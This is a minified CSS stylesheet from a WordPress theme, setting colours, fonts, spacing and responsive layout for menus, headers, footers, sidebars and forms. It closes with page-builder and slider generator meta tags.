.zolo-megamenu-submenu{border-color:#dcdadb!important}.horizontal_menu_area,.full_screen_menu_area,.full_screen_menu_area_responsive{background:rgba(255,255,255,1)}.full_screen_menu li a{color:#555555!important}.full_screen_menu_area .fullscreen_menu_close_button::after,.full_screen_menu_area .fullscreen_menu_close_button::before,#full_screen_menu_close_responsive::after,#full_screen_menu_close_responsive::before{border-color:#555555!important}.navigation .zolo_navbar_search.expanded_search_but .nav_search_form_area input{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-webkit-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-moz-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-ms-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-moz-placeholder{color:#333}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:3px solid #333}.zolo-navigation ul ul.sub-menu ul.sub-menu{top:-3px}.zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:3px solid #333}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_right_vertical_header .zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:0;border-right:3px solid #333}.menu_hover_style4 .zolo-navigation ul li a:before,.menu_hover_style3 .zolo-navigation ul li a:before,.menu_hover_style1 .zolo-navigation ul li a:before{border-bottom:2px solid transparent;border-color:#333}.menu_hover_style4 .zolo-navigation ul li a:after{border-top:2px solid transparent;border-color:#333}.menu_hover_style2 .zolo-navigation ul li a:before{border-width:2px 0 2px 0!important}.menu_hover_style2 .zolo-navigation ul li a:after{border-width:0 2px 0 2px!important}.menu_hover_style2 .zolo-navigation ul li a:before,.menu_hover_style2 .zolo-navigation ul li a:after{border-color:#333}.vertical_menu_area .zolo-navigation li a{background:rgba(0,0,0,.8)}.vertical_menu_area .zolo-navigation li a:hover{background:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a{color:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a:hover{color:#5f953f;}.horizontal_menu_area{width:800px}.vertical_menu_area{width:360px}.vertical_menu_area{top:53px}.zolo_vertical_header .vertical_fix_header_box,.zolo_vertical_header header.zolo_header{width:280px}.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:280px}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:280px}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li{padding:20px 40px 20px 40px}.vertical_header_menu .zolo-navigation ul li a,.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li{padding-left:40px;padding-right:40px}.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li>a{padding-left:0;padding-right:0}.zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-left:-3px}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-right:-3px}.sticky_header_area{background:#fff}.sticky_header_area .navigation-area,header.zolo_header .sticky_header_area .zolo-header_section2_background,.mobile_header_area header.zolo_header .zolo-header_section2_background{background:rgba(229,229,229,0)}.sticky_header_fixed.sticky-header-shrunk .header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.sticky_header_fixed.sticky-header-shrunk .header_section_two{height:44px}.sticky_header_fixed.sticky-header-shrunk .logo-box{padding-top:0;padding-bottom:0}.sticky_header_fixed.sticky-header-shrunk .logo-box img{max-width:90%}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li{padding:0 0 0 0}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li>a{padding:20px 20px 20px 20px}.sticky_header.sticky_header_area .zolo-navigation>ul>li>a,.sticky_header_area .header_section_two a,.sticky_header_area .header_section_two,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a{color:#333}.sticky_header.sticky_header_area .zolo-navigation ul li a.current,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-ancestor a,.sticky_header.sticky_header_area .zolo-navigation ul .current_page_item a,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-item a,.sticky_header.sticky_header_area .zolo-navigation ul>.current-menu-parent a,.sticky_header.sticky_header_area .zolo-navigation ul li:hover a,.sticky_header.sticky_header_area .zolo-navigation>ul>li>a:hover,.sticky_header_area .header_section_two a:hover,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a:hover{color:#5f953f;}.sticky_header_area .header_element .nav_search-icon:after{border-color:#333}.sticky_header_area .header_element .nav_search-icon.search_close_icon:after,.sticky_header_area .header_element .nav_search-icon:before{background:#333}.zolo_preset_header2 .header_section_one .header_left{width:40%}.zolo_preset_header2 .header_section_one .header_right{width:60%}.zolo_preset_header2 .header_section_two .header_left{width:20%}.zolo_preset_header2 .header_section_two .header_right{width:80%}.special_button_area .special_button{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button:hover{color:#999999!important}.special_button_area .special_button:hover,.special_button_area .special_button{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button:after{background:rgba(54,56,57,0)}.special_button_area .special_button2{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button2:hover{color:#999999!important}.special_button_area .special_button2:hover,.special_button_area .special_button2{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button2:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button2:after{background:rgba(54,56,57,0)}.footer{background-color:#f8f8f8!important}.footer{border-style:solid;border-color:#e9eaee;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.footer-widgets{padding-top:40px}.footer-widgets{padding-bottom:40px}.zolo_copyright_padding,.zolo_footer_padding{padding-right:30px}.zolo_copyright_padding,.zolo_footer_padding{padding-left:30px}.footer-layout-upper{padding-top:0}.footer-layout-upper{padding-bottom:40px}.footer-layout-lower{padding-top:0}.footer-layout-lower{padding-bottom:40px}.zolo_footer_area .widget .tagcloud a,.zolo_footer_area .widget li,.zolo_footer_area .widget.widget_nav_menu li a{border-color:#707070!important}.widget.widget_pages li a,.widget .tagcloud a,.widget li,.widget.widget_nav_menu li a{border-color:#dadada!important}.footer h3.widget-title{padding-top:10px}.footer h3.widget-title{padding-bottom:10px}.footer h3.widget-title{margin-bottom:10px}.footer h3.widget-title{position:relative}.footer h3.widget-title:after{height:2px;width:80px;background:#ddd;position:absolute;bottom:0;content:"";left:0}.copyright_wrap{background:#282a2b;float:left;width:100%}.copyright{border-style:solid;border-color:#4b4c4d;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.copyright{padding-top:50px}.copyright{padding-bottom:50px}.copyright_social .zolo-social ul.social-icon li a{color:#8c8989}.copyright_social .zolo-social ul.social-icon li a:hover{color:#6a6969}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{background:rgba(34,34,34,0)}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #797878}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{min-width:34px}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.copyright_social .zolo-social li a,.copyright_social .zolo-social.boxed-icons ul.social-icon li a{font-size:14px;line-height:14px}.copyright_social .zolo-social li{padding-left:12px}.copyright_social .zolo-social li{padding-right:12px}.container_padding_top,.container-padding{padding-top:30px}.container_padding_bottom,.container-padding{padding-bottom:50px}.container_padding_left_right,.container-padding{padding-left:30px;padding-right:30px}.zolo-topbar .headertopcontent_box{padding-left:30px;padding-right:30px}.headercontent_box{padding-left:30px;padding-right:30px}.navigation-padding{padding-left:30px;padding-right:30px}.sticky_header_area{box-shadow:0 5px 5px 0 rgba(0,0,0,.2)}.hassidebar.double_sidebars .content-area{width:calc(58%);padding:0 50px;float:left;margin-left:calc(21%)}.hassidebar.double_sidebars .sidebar_container_1{width:21%;margin-left:calc(1px - (21% + 58%));float:left}.hassidebar.double_sidebars .sidebar_container_2{width:21%;float:left}.hassidebar .content-area{width:77%}.hassidebar .sidebar_container_1{width:23%}.hassidebar .sidebar_container_2{width:23%}.sidebar .widget h3.widget-title span{padding-top:10px}.sidebar .widget h3.widget-title span{padding-bottom:10px}.sidebar .widget h3.widget-title{margin-bottom:10px}.sidebar a{color:#888}.sidebar .widget.widget_nav_menu li.current-menu-item a,.sidebar .widget.widget_pages li.current_page_item a,.sidebar a:hover{color:}.sidebar .widget h3.widget-title{text-align:center}.sidebar .widget h3.widget-title:after{left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.sidebar_widget_style_box .sidebar .widget{background:#f8f8f8;border:1px solid #f4f4f4}.pagetitle_parallax_content_box{height:100px}.pagetitle_parallax:after{background:rgba(129,215,66,.3)!important}.pagetitle_parallax_content h1{font-size:30px;line-height:36px}#crumbs,#crumbs a,.pagetitle_parallax_content h1{color:#fff}.pagetitle_parallax_content{padding:30px 30px 30px 30px}#crumbs,#crumbs a{font-size:13px}body.boxed_layout .site_layout{background-color:#fff}.container-main{background-color:#fff}body,input,select,textarea{font-family:Lato;font-size:17px;line-height:26px;letter-spacing:0;text-align:left;text-transform:none;color:#555}h1{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#333}h2{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#222}h3{font-family:Roboto;font-size:24px;line-height:34px;letter-spacing:0;text-transform:none;color:#333}h4{font-family:Roboto;font-size:22px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h5{font-family:Roboto;font-size:20px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h6{font-family:Roboto;font-size:18px;line-height:28px;letter-spacing:0;text-transform:none;color:#333}i,em,var{font-family:Playfair Display}b,strong{font-family:Montserrat}.sidebar .widget h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;text-transform:none;letter-spacing:0;color:#333}.sidebar,.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,.sidebar h6{font-family:Lato;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;color:#333}.footer h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-family:Roboto;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer{font-size:16px;line-height:24px}.pagetitle_parallax_content h1{font-family:Montserrat;letter-spacing:0;text-transform:none}.post_title_area h2,.portfolio_detail h2.portfolio_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none}.testimonial_single_page h2.testimonial-entry-title,.team_single_page h2.team-entry-title,body.single .post_title_area h1,.single_page_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none;color:#333}.zolo_blog_date_style5,.apress_postmeta_area,.zolo_blog_meta,.post-bottom-info,.zolo_blog_post_slider_area ul.metatag_list,ul.entry_meta_list,.entry-meta,.zolo_blog_box .zolo_blog_author,.zolo_blog_box .zolo_blog_date,.social_sharing_icon{font-family:Lato;font-size:14px;line-height:16px;letter-spacing:0;text-transform:none;color:#333}.footer .zolo-about-me ul.zolo-about-me-social li a,.footer a{color:#bfbfbf}.footer .zolo-about-me ul.zolo-about-me-social li a:hover,.footer .widget.widget_nav_menu li.current-menu-item a,.footer .widget.widget_pages li.current_page_item a,.footer a:hover{color:}.vertical_copyright,.copyright{font-size:14px;color:#8C8989}.copyright a{color:#bfbfbf}.copyright a:hover{color:}.pagination,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.page-numbers{font-size:12px;line-height:12px}.widget_calendar caption,.widget_calendar th,.widget_calendar tbody td#today,.widget_calendar a:hover,.zolo_zilla_likes_box,.posttype_gallery_slider .zolo_blog_icons .zolo_blog_icon,.navigation .nav-next a,.navigation .nav-previous a,.paging-navigation .nav-next a:hover,.navigation .nav-previous a:hover,#bbpress-forums fieldset.bbp-form legend,.favorite-toggle,a.subscription-toggle,.subscription-toggle{background:#333;}::-moz-selection{background:#333;color:#fff}::selection{background:#333;color:#fff}.wp-block-quote:not(.is-large):not(.is-style-large),article blockquote,.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{border-color:#333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.title404,.zoloblogstyle1 .post_title_area h2 a:hover,.zolo-about-me ul.zolo-about-me-social li a,nav.woocommerce-MyAccount-navigation ul li.is-active a,nav.woocommerce-MyAccount-navigation ul li a:hover{color:#333}.zolo_navbar_search.expanded_search_but .nav_search_form_area input,.zolo-about-me ul.zolo-about-me-social li a{border-color:#333333!important}a{color:#333}.widget.widget_nav_menu li.current-menu-item a,.widget.widget_pages li.current_page_item a,a:hover{color:#333}.woocommerce div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce div.product span.price del,.woocommerce div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce #content div.product p.price del,.woocommerce-page div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price{color:#555555!important}.page-numbers li a,.page-numbers li span.dots,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span{color:#333333!important;background:#eee;border:1px solid #e1e1e1}.zolo_blog_area .page-numbers li span,.zolo_blog_area .page-numbers li a:hover,.zolo_portfolio_area .page-numbers li a:hover,.page-numbers li span,.page-numbers li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{color:#ffffff!important;background:#333;border:1px solid #ccc}body.single .post-navigation .post-meta-nav-title{font-size:22px;line-height:30px}body.single .post-navigation .post-meta-nav{border-color:#333}body.single .post-navigation a:hover .post-meta-nav{border-color:#333}a.default_back-to-top,a.back-to-top{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}a.default_back-to-top:hover,a.back-to-top:hover{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}.extended_sidebar_box.extended_sidebar_position_right.extended_sidebar_mask_open{right:300px}.extended_sidebar_position_right .extended_sidebar_area{right:-300px}.extended_sidebar_area{width:300px}.extended_sidebar_box.extended_sidebar_position_left.extended_sidebar_mask_open{left:300px}.extended_sidebar_position_left .extended_sidebar_area{left:-300px}.extended_sidebar_box .extended_sidebar_mask{top:0}.extended_sidebar_area{background-color:#fff}.extended_sidebar_area h1,.extended_sidebar_area h2,.extended_sidebar_area h3,.extended_sidebar_area h4,.extended_sidebar_area h5,.extended_sidebar_area h6,.extended_sidebar_area,.extended_sidebar_area .widget,.extended_sidebar_area .widget h3.widget-title{color:#333}.extended_sidebar_area a,.extended_sidebar_area .widget a{color:#333}.extended_sidebar_area a:hover,.extended_sidebar_area .widget a:hover{color:#333;}.extended_sidebar_area .widget li,.extended_sidebar_area .widget.widget_nav_menu li a{border-color:#eeeeee!important}.single_post_content_wrapper{max-width:1280px}body.single .post-navigation.navigation_style1 a{color:#888}body.single .post-navigation.navigation_style1 a:hover{color:#333}body.single .post-navigation.navigation_style1 .post-meta-nav{border-color:#888}body.single .post-navigation.navigation_style1 a:hover .post-meta-nav{border-color:#333}body.single .post-navigation.navigation_style2,body.single .post-navigation.navigation_style2 a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2 a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style3 a.pagination_button{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style3 a.pagination_button:hover,body.single .post-navigation.navigation_style3 .pagination_thumb_area{color:#333;background-color:#eee}body.single .post-navigation.navigation_style4 .pagination_caption{color:#fff}body.single .post-navigation.navigation_style4 a .pagination_bg:after{background:#888}.portfolio_layout article{padding:15px}.portfolio_layout .site-content{margin:0 -15px}.portfolio_featured_area .portfolio_featured_thumb:hover:after{background:rgba(0,0,0,.4)}.testimonial_star .star_rating .filled::before{color:#333}body.single .post-navigation.navigation_style2.testimonial_navigation,body.single .post-navigation.navigation_style2.testimonial_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.testimonial_navigation a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style2.team_navigation,body.single .post-navigation.navigation_style2.team_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.team_navigation a:hover{color:#333;background-color:#eee}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{background:rgba(255,255,255,.9)}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{box-shadow:0 0 2px rgba(0,0,0,.15)}.blog_layout .blog_layout_box .blogpage_content:hover,.blog_layout .blog_layout_box_withoutpadding .blogpage_content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}.read_more_area,.blog_layout .share-box,.post_title_area{text-align:center}.categories-links.rounded a,.categories-links.box a{background:rgba(117,117,117,0)}.categories-links.rounded a,.categories-links.box a{border:1px solid #5f953f}.categories-links.rounded a,.categories-links.box a{color:#333}.categories-links.rounded a:hover,.categories-links.box a:hover{color:#fff}.categories-links.rounded a:hover,.categories-links.box a:hover{background:#333;}.categories-links.rounded a:hover,.categories-links.box a:hover{border:1px solid transparent}a.more-link,.read_more_area a.read-more{background:rgba(117,117,117,0)}a.more-link,.read_more_area a.read-more{border:1px solid #757575}a.more-link,.read_more_area a.read-more{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{background:#333}a.more-link:hover,.read_more_area a.read-more:hover{border:1px solid rgba(117,117,117,0)}.share-box li a{-moz-border-radius:px;-webkit-border-radius:px;-ms-border-radius:px;-o-border-radius:px;border-radius:px}.share-box li a{background:rgba(117,117,117,0)}.share-box li a:hover{background:rgba(0,0,0,0)}.share-box li a{border:1px solid rgba(0,0,0,0)}.share-box li a:hover{border:1px solid rgba(0,0,0,0)}.share-box li a{color:#333}.share-box li a:hover{color:#5f953f}.wpcf7-form input:focus,.wpcf7-form textarea:focus{border-color:!important}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea{border-color:#ccc;background:rgba(255,255,255,0)}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form{color:#747474}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{border:1px solid rgba(0,0,0,0)!important}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{border-color:rgba(0,0,0,0)!important}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{background:#333}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{background:#333;opacity:1}.zt_button_icon,.zt_button_icon_right,.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{color:#ffffff!important}.zt_button_icon:hover,.zt_button_icon_right:hover,.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{color:#F6F6F6!important}@media (max-width:1050px){.fullscreen_header_area{display:none!important}.fullscreen_header_area.fullscreen_menu_open_button{display:block!important}.mobile_header_area{display:block!important}.modern_mobile_menu .headercontent_box{display:table}.zolo_mobile_navigation_area{width:100%;float:left;background:#000;padding-bottom:10px;padding-top:10px;text-align:left}.zolo_mobile_navigation_area.zolo_mobile_navigation_menu,.modern_mobile_menu .zolo_mobile_navigation_area{padding:0}.mobile_header_area.modern_mobile_menu .logo-box{float:left}.mob_nav_icon_area{display:table-cell;vertical-align:middle;width:140px}.modern_mobile_menu .mobile-nav ul#mobile-nav{margin:0}.mobile_header_area{text-align:center;width:100%;float:left}.mobile_header_area.mobile_header_sticky{position:fixed;z-index:9}.mobile_header_area .logo-box{float:none;display:inline-block;padding:38px 0}.mobile_header_area ul.mob_nav_icons{margin:0;padding:0;list-style:none;float:right}.mobile_header_area ul.mob_nav_icons li{float:left;padding:0 0 0 15px;color:#f4421a;line-height:20px}.mobile_header_area ul.mob_nav_icons li a{color:#f4421a;cursor:pointer}.mobile_header_area ul.mob_nav_icons li .fa{font-size:22px}.mobile_header_area .zolo_mobile_navigation_area #nav_toggle{margin-left:30px}.mobile_header_area .zolo_mobile_navigation_area ul.mob_nav_icons{margin-right:30px}.mobile-nav .mobile_button_wrap{display:none;width:100%;float:left;padding:10px 10px 16px;text-align:center}.mobile-nav .special_button_area{padding-bottom:15px;width:100%;float:left}.mobile-nav .special_button_area .special_button2,.mobile-nav .special_button_area .special_button{width:100%}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%;float:left;display:none}.mobile-nav ul li{width:100%;float:left}.mobile-nav ul li.zolo-dropdown-menu ul.sub-menu{box-shadow:none}.mobile-nav ul li a{width:100%;float:left;padding:0 30px}.mobile-nav ul li ul,.mobile-nav ul.sub-menu{width:100%;background:none}.mobile-nav ul li li a{padding-left:40px}.mobile-nav ul li li li a{padding-left:50px}.mobile-nav ul li li li li a{padding-left:60px}.mobile-nav{z-index:9999}.mobile-nav ul li{position:relative}.mobile-nav .mobile-collapse-toggle{position:absolute;right:0;top:0;display:block;cursor:pointer;font-size:20px;padding:0 12px 0;line-height:50px;color:#fff;z-index:9989999}.mobile-nav .mobile-collapse-toggle [class*="genericon"]{line-height:50px}#nav_toggle{position:relative;width:25px;height:20px;float:left;cursor:pointer}.mobile_header_area.modern_mobile_menu #nav_toggle{margin-left:20px;float:right}#nav_toggle .nav_bar{background:#f4421a;width:100%;height:2px;float:left;cursor:pointer;margin:3px 0}#nav_toggle.active .nav_bar_2nd{height:0;margin:0}#nav_toggle.active .nav_bar_1st{margin:11px 0 0 0;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#nav_toggle.active .nav_bar_3rd{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:-3px 0 0}.open-submenu{position:absolute;top:0;right:0;width:60px;cursor:pointer}.open-submenu:after{width:0;height:0;content:"\f107";top:50%;left:50%;margin:-8px 0 0 -5px;position:absolute;font-family:FontAwesome;font-size:16px;line-height:16px}.mobile-nav ul li a i.fa-angle-down{display:none}.fullpage_scroll_class .mobile_header_area .zolo-header-area,body.ver_full_screen_slider .zolo-header-area,body.slider_position_from_top .mobile_header_area .zolo-header-area,body.titlebar_position_from_top .mobile_header_area .zolo-header-area{position:relative}}.mobile_header_area header.zolo_header .headercontent_box{padding-top:0}.mobile_header_area header.zolo_header .headercontent_box{padding-bottom:0}.mobile_header_area header.zolo_header .headercontent_box{padding-right:30px;padding-left:30px}.mobile_header_area .logo-box{padding:38px 0 38px 0}.zolo_mobile_navigation_area{background:#333}.mobile-nav ul li a:hover{background:#fff}.mobile-nav ul li a{font-size:14px;line-height:40px}.open-submenu{height:40px}.mobile_header_area ul.mob_nav_icons li a{color:#e5e5e5!important}.mobile_header_area .nav_search-icon.search_close_icon:after,.mobile_header_area .nav_search-icon:before,#nav_toggle .nav_bar{background:#e5e5e5!important}.mobile_header_area .nav_search-icon:after{border-color:#e5e5e5!important}.open-submenu:after,.mobile-nav ul li a{color:#ffffff!important}.mobile-nav ul li a:hover{color:#333333!important}.mobile-nav ul li a{border-bottom:1px solid rgba(0,0,0,0)!important}.mobile_header_area .headerbackground,.mobile_header_area .header_background{background:#fff}.launch_button,.launch_button:hover,button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button,input[type="submit"],input[type="button"],input[type="reset"],.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{background:#333;color:#fff}a.launch_button,.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{padding:9px 16px;font-size:13px;height:auto;line-height:normal}button,input[type="submit"],input[type="button"],input[type="reset"]{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}@media (max-width:1050px){.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:0px!important}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:0px!important}.header_section_one{line-height:44px}}@media (max-width:800px){.hassidebar.double_sidebars .content-area{width:100%;padding:0;float:left;margin-left:0}.hassidebar.double_sidebars .sidebar_container_1{width:100%;margin-left:0;float:left}.hassidebar.double_sidebars .sidebar_container_2{width:100%;float:left}.hassidebar.right .content-area,.hassidebar.left .content-area,.hassidebar .content-area{width:100%;padding:0!important}.hassidebar .sidebar_container_1{width:100%}.hassidebar .sidebar_container_2{width:100%}.hassidebar .sidebar{padding-top:40px}}@media (max-width:767px){.zolo-container{max-width:440px}}@media (max-width:500px){.zolo-container{max-width:330px}}.mc4wp-form-fields input[type="email"]{background-color:#eee;border:0 none;border-radius:0;height:45px;width:100%;padding:10px}.mc4wp-form-fields input[type="submit"]{border:2px solid #333;border-radius:0;font-weight:700;height:45px;margin-top:15px;width:100%;background-color:#333}.mc4wp-form-fields input[type="submit"]:hover{background-color:transparent;color:#333}.pagetitle_parallax_section{margin-top:30px}.share-box li a{color:#333333!important}.share-box li a:hover{color:#5f953f!important;border-color:#5f953f!important}.about-widget-center{text-align:center}.about-widget-center .zolo-about-me img.zolo-about-me-avatar{float:none;clear:both;text-align:center;margin:0 auto}.about-widget-center .zolo-about-me h3.zolo-about-me-name{float:none;clear:both;text-align:center}.social-big a i{font-size:38px;padding:0 10px}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  